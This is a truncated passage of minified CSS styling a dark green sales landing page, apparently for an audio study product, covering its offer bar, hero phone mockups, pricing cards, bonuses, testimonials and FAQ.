var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:"Sora", "Manrope", system-ui, -apple-system, "Segoe UI", sans-serif;--body:"Manrope", system-ui, -apple-system, "Segoe UI", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;color:#062a2d;background:#43d6a0;justify-content:center;align-items:center;min-height:46px;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 2px 14px #062a2d38}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{color:#d8ff87;font-variant-numeric:tabular-nums;background:#062a2d;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:900}.offer-sep{opacity:.5}.offer-bar strong{font-weight:900}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:"";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading>p{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:"";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section>.wrap,.hero>*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:"";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 1px);background-size:56px 56px;position:absolute;inset:0;-webkit-mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%);mask-image:radial-gradient(70% 60% at 70% 30%,#000 20%,#0000 75%)}.nav{justify-content:space-between;align-items:center;height:88px;display:flex}.brand{color:inherit;font-family:var(--display);letter-spacing:.1em;align-items:center;gap:10px;font-size:13px;font-weight:700;text-decoration:none;display:inline-flex}.brand-mark{background:var(--green);width:34px;height:34px;color:var(--green-ink);border-radius:10px;place-items:center;font-size:18px;display:grid;box-shadow:0 0 22px #1fd36b80}.nav-link{border:1px solid var(--border-2);background:var(--surface);color:#fff;border-radius:999px;padding:9px 18px;font-size:14px;font-weight:700;text-decoration:none;transition:border-color .2s,background .2s}.nav-link:hover{border-color:var(--green);background:#1fd36b1a}.hero-grid{grid-template-columns:1.05fr .95fr;align-items:center;gap:56px;padding:56px 0 96px;display:grid}.hero-copy{min-width:0}.lead{max-width:640px;color:var(--soft);margin-bottom:30px;font-size:19px}.hero-video{border:1px solid var(--border-2);background:#000;border:1px solid #ffffff29;border-radius:16px;width:100%;max-width:400px;margin:0 auto 30px;overflow:hidden;box-shadow:0 22px 55px #00000057}.hero-actions{flex-wrap:wrap;align-items:center;gap:20px;display:flex}.microcopy{color:var(--muted);font-size:13px}.hero-proof{color:var(--soft);flex-wrap:wrap;gap:10px;margin-top:26px;font-size:12px;font-weight:700;display:flex}.hero-proof span{border:1px solid var(--border);background:var(--surface);border-radius:999px;padding:7px 12px}.hero-visual{z-index:1;align-self:start;min-width:0;padding-top:24px;position:sticky;top:90px}.hero-phones{--s:.7;--s-side:.56;height:calc(848px * var(--s) + 24px);position:relative}.hp-glow{filter:blur(30px);background:radial-gradient(closest-side,#1fd36b73,#0000);border-radius:50%;width:80%;height:70%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.hp-phone{--k:var(--s);border-radius:calc(52px * var(--k) + 7px);background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);padding:7px;position:absolute;top:50%;left:50%;box-shadow:inset 0 0 0 1.5px #6f7772,0 40px 80px -24px #000000d9}.hp-screen{width:calc(384px * var(--k));height:calc(848px * var(--k));border-radius:calc(46px * var(--k));background:#011b11;position:relative;overflow:hidden}.hp-app{transform:scale(var(--k))}.hp-static{overflow:hidden}.hp-center{z-index:3;animation:7s ease-in-out infinite hp-float;transform:translate(-50%,-50%)}.hp-left,.hp-right{--k:var(--s-side);z-index:2;opacity:.92}.hp-left{animation:8s ease-in-out infinite hp-float-l;transform:translate(-118%,-46%)rotate(-9deg)}.hp-right{animation:8.5s ease-in-out infinite hp-float-r;transform:translate(18%,-46%)rotate(9deg)}@keyframes hp-float{50%{transform:translate(-50%,calc(-50% - 10px))}}@keyframes hp-float-l{50%{transform:translate(-118%,calc(8px - 46%))rotate(-9deg)}}@keyframes hp-float-r{50%{transform:translate(18%,calc(8px - 46%))rotate(9deg)}}.hp-now{background:radial-gradient(120% 60% at 50% 25%,#0d4a2b 0%,#03200f 55%,#011a0e 100%)}.hp-now-head{letter-spacing:.14em;text-transform:uppercase;color:#cfe3d8;justify-content:space-between;align-items:center;font-size:13px;font-weight:700;display:flex;position:absolute;top:78px;left:22px;right:22px}.hp-cover{background:linear-gradient(145deg,#1fd36b,#0a6b3a 55%,#063a22);border-radius:26px;place-items:center;width:300px;height:300px;display:grid;position:absolute;top:132px;left:42px;overflow:hidden;box-shadow:0 30px 60px -20px #1fd36b99}.hp-cover-ring{border:2px solid #ffffff40;border-radius:50%;width:230px;height:230px;position:absolute;box-shadow:0 0 0 26px #ffffff0d,0 0 0 52px #ffffff08}.hp-cover-ic{color:#fff;border:4px solid #fff;border-radius:26px;place-items:center;width:128px;height:128px;font-size:54px;font-weight:800;display:grid;position:relative}.hp-cover-bars{align-items:flex-end;gap:6px;height:28px;display:flex;position:absolute;bottom:22px;left:24px;right:24px}.hp-cover-bars i{background:#ffffff8c;border-radius:3px;flex:1;animation:1.1s ease-in-out infinite hp-eq}.hp-cover-bars i:nth-child(2n){animation-delay:-.4s}.hp-cover-bars i:nth-child(3n){animation-delay:-.7s}@keyframes hp-eq{0%,to{height:6px}50%{height:28px}}.hp-now-meta{justify-content:space-between;align-items:center;gap:12px;display:flex;position:absolute;top:462px;left:42px;right:42px}.hp-now-meta b{letter-spacing:-.3px;font-size:24px;font-weight:800;display:block}.hp-now-meta i{color:var(--adm-sub,#83968d);margin-top:4px;font-size:14px;font-style:normal;display:block}.hp-progress{background:#ffffff26;border-radius:5px;height:5px;position:absolute;top:552px;left:42px;right:42px}.hp-progress span{background:#1fd36b;border-radius:5px;animation:14s linear infinite hp-prog;position:absolute;inset:0 56% 0 0}.hp-progress span:after{content:"";background:#fff;border-radius:50%;width:14px;height:14px;position:absolute;top:50%;right:-7px;transform:translateY(-50%)}@keyframes hp-prog{0%{right:70%}to{right:20%}}.hp-times{color:#8fa69a;font-variant-numeric:tabular-nums;justify-content:space-between;font-size:12px;display:flex;position:absolute;top:566px;left:42px;right:42px}.hp-controls{justify-content:space-between;align-items:center;display:flex;position:absolute;top:610px;left:36px;right:36px}.hp-play{background:#1fd36b;border-radius:50%;place-items:center;width:76px;height:76px;display:grid;box-shadow:0 0 36px #1fd36b8c}.hp-next{background:#ffffff0f;border:1px solid #ffffff14;border-radius:16px;align-items:center;gap:12px;padding:12px 14px;display:flex;position:absolute;bottom:34px;left:18px;right:18px}.hp-next .adm-ic{width:40px;height:40px;font-size:14px}.hp-next i{color:#8fa69a;text-transform:uppercase;letter-spacing:.1em;font-size:11px;font-style:normal;display:block}.hp-next b{font-size:15px;display:block}.hp-chips{gap:8px;margin:0 3px 20px;display:flex}.hp-chips span{color:#b8cbc2;border:1px solid #1d3d2e;border-radius:999px;padding:8px 16px;font-size:13px;font-weight:600}.hp-chips .on{color:#04210f;background:#1fd36b;border-color:#1fd36b}.hp-lib{grid-template-columns:1fr 1fr;gap:10px;display:grid}.hp-tile{background:#061d13;border:1px solid #123526;border-radius:16px;align-content:start;gap:6px;min-height:150px;padding:16px 14px;display:grid}.hp-tile:first-child{background:#08291b;border-color:#1fd36b}.hp-tile .adm-ic{margin-bottom:10px;font-size:12px}.hp-tile b{font-size:14px;line-height:1.2}.hp-tile i{color:#83968d;font-size:11.5px;font-style:normal}.floating-card{z-index:4;border:1px solid var(--border-2);-webkit-backdrop-filter:blur(14px);background:#08241ab8;border-radius:16px;align-items:center;gap:14px;padding:14px 18px;display:flex;position:absolute;bottom:-14px;left:-8px;box-shadow:0 20px 40px -10px #0009}.floating-card small,.floating-card strong{display:block}.floating-card small{color:var(--muted);letter-spacing:.1em;text-transform:uppercase;font-size:10px}.floating-card strong{font-size:14px}.sound-bars{align-items:center;gap:3px;height:25px;display:flex}.sound-bars i{background:var(--lime);border-radius:2px;width:3px;height:10px;animation:1s ease-in-out infinite hp-eq;display:block}.sound-bars i:nth-child(2){animation-delay:-.3s}.sound-bars i:nth-child(3){animation-delay:-.6s}.sound-bars i:nth-child(4){animation-delay:-.15s}.sound-bars i:nth-child(5){animation-delay:-.45s}.stats{z-index:2;margin-top:-40px;position:relative}.stats-grid{border:1px solid var(--border);-webkit-backdrop-filter:blur(16px);background:#08241a99;border-radius:22px;grid-template-columns:repeat(5,1fr);display:grid;overflow:hidden;box-shadow:0 30px 60px -30px #000c,inset 0 1px #ffffff0f}.stat{gap:4px;padding:26px 28px;display:grid}.stat+.stat{border-left:1px solid var(--border)}.stat strong{font-family:var(--display);letter-spacing:-.03em;background:linear-gradient(180deg, #fff, var(--lime));color:#0000;-webkit-background-clip:text;background-clip:text;font-size:clamp(26px,3vw,36px);font-weight:800;line-height:1}.stat span{color:var(--muted);font-size:13px;font-weight:600}.testimonial-grid{grid-template-columns:repeat(3,1fr);gap:20px;display:grid}.testimonial-grid figure{border:1px solid var(--border);background:var(--surface);border-radius:16px;margin:0;padding:12px}.testimonial-grid img{border-radius:10px;width:100%;height:auto;display:block}.problem{text-align:center}.problem .section-intro{max-width:720px;margin-inline:auto}.problem h2{max-width:760px;margin-inline:auto}.mechanism:before{top:0;left:-300px}.mechanism-grid{grid-template-columns:1fr 1fr;gap:30px 80px;display:grid}.mechanism-copy{color:var(--soft);padding-top:54px;font-size:18px}.routine-strip{grid-column:1/-1;grid-template-columns:repeat(4,1fr);gap:14px;margin-top:30px;display:grid}.routine-strip div{border:1px solid var(--border);background:var(--surface);border-radius:18px;padding:26px 22px;position:relative}.routine-strip div:after{content:"→";color:var(--green);font-weight:800;position:absolute;top:50%;right:-12px;transform:translateY(-50%)}.routine-strip div:last-child:after{content:none}.routine-strip span{color:var(--green);font-family:var(--display);margin-bottom:10px;font-size:13px;font-weight:700;display:block}.routine-strip strong{font-family:var(--display);font-size:19px}.listen{background:var(--bg);color:#fff;overflow-x:clip}.listen:before{width:700px;height:700px;top:45%;left:50%;transform:translate(-50%,-50%)}.listen-heading{max-width:760px;margin-inline:auto}.listen-heading h2{color:#fff;max-width:680px;margin-inline:auto}.listen-heading p{max-width:610px;color:var(--muted);margin-inline:auto}.fit{background:var(--bg-2)}.fit-grid{grid-template-columns:.9fr 1.1fr;align-items:center;gap:90px;display:grid}.fit-visual{position:relative}.fit-visual img{aspect-ratio:4/4.7;object-fit:cover;border:1px solid var(--border-2);border-radius:24px;width:100%;box-shadow:0 0 0 8px #ffffff08,0 30px 80px -20px #1fd36b59}.time-badge{background:var(--lime);color:var(--green-ink);border-radius:16px;align-items:center;gap:8px;padding:14px 18px;display:flex;position:absolute;top:30px;right:-24px;box-shadow:0 14px 40px -8px #d4ff6a99}.time-badge strong{font-family:var(--display);font-size:36px;line-height:1}.time-badge span{text-transform:uppercase;font-size:10px;font-weight:800;line-height:1.2}.use-list{gap:10px;margin-top:36px;display:grid}.use-list>div{border:1px solid var(--border);background:var(--surface);border-radius:16px;grid-template-columns:48px 1fr;align-items:center;gap:14px;padding:16px 18px;transition:border-color .2s,background .2s;display:grid}.use-list>div:hover{background:#1fd36b0f;border-color:#1fd36b66}.use-list>div>span{width:40px;height:40px;color:var(--green);font-family:var(--display);background:#1fd36b1f;border-radius:12px;place-items:center;font-size:13px;font-weight:700;display:grid}.use-list p{color:var(--muted);grid-template-columns:150px 1fr;margin:0;display:grid}.use-list strong{color:var(--text)}.contents{background:var(--bg)}.topic-marquee{gap:12px;margin:0 0 56px;display:grid;overflow:hidden;-webkit-mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000);mask-image:linear-gradient(90deg,#0000,#000 10% 90%,#0000)}.marquee-row{display:flex}.marquee-track{gap:12px;width:max-content;padding-right:12px;animation:70s linear infinite marquee;display:flex}.marquee-row.reverse .marquee-track{animation-duration:80s;animation-direction:reverse}.topic-marquee:hover .marquee-track{animation-play-state:paused}@keyframes marquee{to{transform:translate(-50%)}}.pill{color:#7f978b;white-space:nowrap;background:#0c2a1d;border:1px solid #143a29;border-radius:999px;flex:none;padding:14px 24px;font-size:15px;font-weight:700}.pill-on{background:var(--lime);border-color:var(--lime);color:var(--green-ink);box-shadow:0 0 30px -6px #d4ff6a8c}.subject-grid{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.subject-card{border:1px solid var(--border);background:var(--surface);border-radius:18px;transition:background .2s,border-color .2s,box-shadow .2s}.subject-card:hover{background:#1fd36b0d;border-color:#1fd36b66}.subject-card[open]{background:var(--bg-3);border-color:#1fd36b80;grid-column:1/-1;box-shadow:0 0 0 1px #1fd36b33,0 30px 60px -30px #1fd36b66}.subject-card summary{cursor:pointer;min-height:128px;padding:22px;list-style:none}.subject-card summary::-webkit-details-marker{display:none}.subject-card summary>span{color:var(--green);font-family:var(--display);margin-bottom:12px;font-size:12px;font-weight:700;display:block}.subject-card summary>strong{font-family:var(--display);font-size:16px;font-weight:600}.subject-card summary small{color:var(--muted);justify-content:space-between;align-items:center;margin-top:18px;font-size:12px;font-weight:700;display:flex}.subject-card summary small b{width:28px;height:28px;color:var(--green);background:#1fd36b24;border-radius:50%;place-items:center;font-size:18px;line-height:1;transition:transform .2s,background .2s;display:grid}.subject-card:hover summary small b{background:var(--green);color:var(--green-ink)}.subject-card[open] summary small b{transform:rotate(45deg)}.subject-details{border-top:1px solid var(--border);padding:0 28px 28px}.subject-copy{padding-top:26px}.playlist-status{color:var(--green);background:#1fd36b1f;border-radius:999px;margin-bottom:18px;padding:7px 12px;font-size:12px;display:inline-block}.subject-copy p{max-width:760px;color:var(--soft);font-size:16px}.subject-copy h4{color:var(--text);font-family:var(--display);margin:24px 0 12px;font-size:16px}.subject-copy ul{grid-template-columns:1fr 1fr;gap:9px;margin:0;padding:0;list-style:none;display:grid}.subject-copy li{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:12px;padding:11px 14px;font-size:13px;font-weight:700}.subject-copy li:before{content:"✓";color:var(--green);margin-right:8px}.subject-value{color:var(--soft);background:#d4ff6a0f;border:1px solid #d4ff6a40;border-radius:14px;margin-top:24px;padding:16px 18px;font-size:13px;font-weight:700}.center-cta{text-align:center;margin-top:42px}.concursos-list{grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;margin-top:28px;display:grid}.concursos-list p{border:1px solid var(--border);background:var(--surface);color:var(--text);border-radius:14px;margin:0;padding:14px 18px;font-size:15px;font-weight:700;line-height:1.4}.concursos-list p:first-letter{color:var(--green)}.concursos-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:16px;font-weight:700}.compare-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin-inline:auto;display:grid}.compare-grid article{border-radius:24px;min-height:340px;padding:40px}.compare-old{border:1px solid var(--border);background:var(--surface);color:var(--muted)}.compare-new{background:linear-gradient(160deg, #e2ff8f, var(--lime) 60%, #b8f03a);color:var(--green-ink);position:relative;box-shadow:0 30px 80px -24px #d4ff6a8c}.compare-label{letter-spacing:.14em;text-transform:uppercase;margin-bottom:44px;font-size:11px;font-weight:800;display:inline-block}.compare-grid h3{color:inherit}.compare-grid ul,.price-card ul{gap:13px;padding:0;list-style:none;display:grid}.compare-new li{font-weight:700}.disclaimer-inline{color:var(--muted);text-align:center;margin:25px 0 0;font-size:12px}.bonuses{background:var(--bg)}.bonus-grid{grid-template-columns:repeat(6,1fr);gap:18px;display:grid}.bonus-grid article{grid-column:span 2}.bonus-grid article:nth-child(4){grid-column:2/4}.bonus-grid article:nth-child(5){grid-column:4/6}.bonus-grid article{border:1px solid var(--border);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:24px;transition:transform .25s,border-color .25s,box-shadow .25s;overflow:hidden}.bonus-grid article:hover{border-color:#1fd36b73;transform:translateY(-4px);box-shadow:0 30px 60px -30px #1fd36b73}.bonus-grid img{aspect-ratio:1.4;object-fit:cover;border-bottom:1px solid var(--border);width:100%}.bonus-copy{padding:20px 22px 22px}.bonus-copy>span{color:var(--lime);letter-spacing:.12em;text-transform:uppercase;font-size:11px;font-weight:800}.bonus-copy h3{margin:10px 0 8px;font-size:19px}.bonus-copy p{color:var(--muted);margin-bottom:14px;font-size:14px}.bonus-price{border-top:1px solid var(--border);flex-wrap:wrap;align-items:baseline;gap:6px 10px;padding-top:14px;display:flex}.bonus-price s{color:#8b9f95;font-size:15px;font-weight:700;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.bonus-price strong{color:var(--lime);font-family:var(--display);font-size:22px;font-weight:800}.bonus-price small{color:var(--muted);font-size:12px;font-weight:700}.value-stack{border:1px solid var(--border-2);background:linear-gradient(#ffffff0f,#ffffff05);border-radius:28px;max-width:760px;margin:48px auto 0;padding:36px 40px 40px;box-shadow:0 40px 100px -40px #1fd36b73}.value-title{color:var(--green);letter-spacing:.14em;text-align:center;text-transform:uppercase;margin-bottom:18px;font-size:12px;font-weight:800;display:block}.value-stack ul{margin:0;padding:0;list-style:none}.value-stack li{border-bottom:1px dashed var(--border-2);color:var(--soft);justify-content:space-between;align-items:baseline;gap:16px;padding:13px 0;font-size:15px;font-weight:600;display:flex}.value-stack li s,.value-total s{color:#9fb3a9;font-variant-numeric:tabular-nums;flex:none;font-weight:800;text-decoration-color:#ff6b6b;text-decoration-thickness:2px}.value-total{font-family:var(--display);justify-content:space-between;align-items:baseline;gap:16px;padding:20px 0 6px;font-size:20px;font-weight:700;display:flex}.value-total s{color:var(--text);font-size:30px}.value-today{text-align:center;background:#d4ff6a12;border:1px solid #d4ff6a4d;border-radius:20px;margin-top:22px;padding:28px 24px}.value-today p{max-width:520px;color:var(--soft);margin:0 auto;font-size:16px}.value-today p strong{color:var(--text)}.value-price{font-family:var(--display);justify-content:center;align-items:baseline;gap:10px;margin:14px 0 4px;display:flex}.value-price small{color:var(--soft);font-size:20px;font-weight:700}.value-price strong{color:var(--lime);letter-spacing:-.04em;text-shadow:0 0 40px #d4ff6a59;font-size:clamp(44px,6vw,60px);font-weight:800;line-height:1}.value-today .value-cash{color:var(--muted);margin-bottom:22px;font-size:14px}.value-today .button{width:100%;max-width:460px}.testimonials{background:var(--bg-2)}.testimonial-carousel{cursor:grab;touch-action:pan-x pan-y;-webkit-user-select:none;user-select:none;scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;width:100%;overflow:auto hidden}.testimonial-carousel:active{cursor:grabbing}.testimonial-carousel::-webkit-scrollbar{display:none}.testimonial-track{gap:18px;width:max-content;display:flex}.testimonial-track figure{border:1px solid var(--border);scroll-snap-align:start;background:linear-gradient(#ffffff12,#ffffff05);border-radius:22px;flex:0 0 calc(min(1160px,100vw - 80px)/3 - 12px);margin:0;padding:10px}.testimonial-track img{pointer-events:none;border-radius:14px;width:100%;display:block}.pricing{background:var(--bg)}.pricing:before{width:1100px;height:700px;top:52%;left:50%;transform:translate(-50%,-50%)}.pricing .section-heading.center p{color:var(--lime);font-weight:700}.price-grid{grid-template-columns:repeat(2,minmax(0,1fr));justify-content:center;align-items:stretch;gap:22px;max-width:980px;margin-inline:auto;display:grid}.price-card{border:1px solid var(--border-2);-webkit-backdrop-filter:blur(12px);color:#fff;background:linear-gradient(#ffffff12,#ffffff05);border-radius:28px;flex-direction:column;padding:44px;display:flex;position:relative}.price-card.featured{background:linear-gradient(180deg, #0a2c1e, #071d14) padding-box, linear-gradient(160deg, var(--lime), var(--green) 40%, #1fd36b26 80%) border-box;border:1px solid #0000;box-shadow:0 0 0 1px #1fd36b26,0 40px 100px -30px #1fd36b8c}.plan-tag{color:var(--green);letter-spacing:.14em;text-transform:uppercase;font-size:11px;font-weight:800}.price-card .plan-tag{color:var(--lime)}.price-card h3{max-width:330px;min-height:58px;margin:18px 0 28px;font-size:26px}.single-price{color:var(--text);font-family:var(--display);justify-content:center;align-items:flex-start;display:flex}.single-price strong{letter-spacing:-.06em;font-size:72px;line-height:.85}.single-price small{font-size:19px;font-weight:700}.single-price .price-period{color:var(--muted);font-family:var(--body);align-self:flex-end;margin:0 0 3px 7px;font-size:14px;font-weight:700}.annual-price{color:var(--green);font-family:var(--display);text-shadow:0 0 40px #1fd36b66;justify-content:center;align-items:baseline;line-height:1;display:flex}.annual-price strong{letter-spacing:-.05em;font-size:64px}.annual-price small{margin-right:7px;font-size:23px;font-weight:700}.annual-price span{color:var(--muted);font-family:var(--body);text-shadow:none;margin-left:8px;font-size:14px;font-weight:700}.annual-payment{color:var(--muted);text-align:center;margin:10px 0 0;font-size:13px}.cash-price{color:var(--soft);text-align:center;margin:12px 0 0;font-size:16px;font-weight:700}.light-copy{color:var(--muted)}.value-badge{color:var(--lime);background:#d4ff6a1a;border:1px solid #d4ff6a66;border-radius:999px;align-self:center;margin-top:18px;padding:7px 13px;font-size:11px;font-weight:800}.price-card ul{border-top:1px solid var(--border);align-content:start;min-height:235px;margin:32px 0;padding-top:25px;font-size:14px}.price-card li{color:var(--soft)}.price-card .button{width:100%}.essential-ribbon{background:var(--gold);color:#282000}.essential-button{border-color:var(--gold);color:var(--gold);background:0 0}.essential-button:hover{background:#f1c4001a}.price-ribbon{letter-spacing:.08em;text-transform:uppercase;border-radius:20px;width:max-content;max-width:calc(100% - 34px);padding:7px 15px;font-size:10px;font-weight:800;position:absolute;top:-14px;left:50%;transform:translate(-50%)}.complete-ribbon{background:var(--lime);color:var(--green-ink);box-shadow:0 0 24px #d4ff6a99}.price-button{margin-top:auto}.secure-note{color:var(--muted);text-align:center;margin:26px 0 0;font-size:12px}.guarantee-grid{grid-template-columns:250px 1fr;align-items:center;gap:75px;max-width:900px;display:grid}.guarantee-seal{background:radial-gradient(circle at 35% 30%, #ecffb4, var(--lime) 45%, #a9e02c);width:220px;height:220px;color:var(--green-ink);border-radius:50%;place-items:center;display:grid;box-shadow:0 0 0 12px #d4ff6a14,0 0 0 26px #d4ff6a0a,0 30px 80px -10px #d4ff6a80}.guarantee-seal strong{font-family:var(--display);align-self:end;font-size:84px;line-height:.8}.guarantee-seal span{letter-spacing:.2em;align-self:start;font-size:15px;font-weight:800}.guarantee-grid p{color:var(--soft);font-size:18px}.faq{background:var(--bg)}.faq-list{gap:10px;display:grid}.faq details{border:1px solid var(--border);background:var(--surface);border-radius:16px;padding:20px 22px;transition:border-color .2s,background .2s}.faq details[open]{background:#1fd36b0d;border-color:#1fd36b66}.faq summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid 